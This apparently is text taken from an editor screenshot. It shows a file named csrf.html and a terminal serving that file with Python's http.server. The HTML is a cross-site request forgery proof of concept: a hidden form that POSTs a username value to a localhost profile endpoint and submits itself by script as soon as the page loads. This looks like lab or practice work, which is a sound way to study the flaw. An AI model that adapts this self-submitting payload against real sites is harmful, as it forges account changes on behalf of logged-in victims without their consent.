 csrf.html
csrf.html > html
1 <html>
2 <body>
3 <form action="http://localhost:3000/profile" method="POST">
4 <input type="hidden" name="username" value="josseasik" />
5 </form>
6 <script>document.forms[0].submit();</script>
7 </body>
8 </html>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POSTMAN CONSOLE
PS C:\Users\Jarvis\drive\Documents\csrf> python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...